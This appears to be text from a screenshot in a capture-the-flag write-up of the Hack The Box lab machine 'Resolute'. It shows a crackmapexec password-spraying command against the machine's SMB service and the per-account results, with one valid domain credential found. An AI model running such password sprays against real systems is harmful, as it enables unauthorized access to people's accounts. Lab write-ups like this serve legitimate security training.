 → Resolute crackmapexec smb resolute.htb -u usernames.txt -p 'Welcome123!' --continue-on-success
SMB resolute.htb 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (S
MBv1:True)
SMB resolute.htb 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB resolute.htb 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB resolute.htb 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE
→ Resolute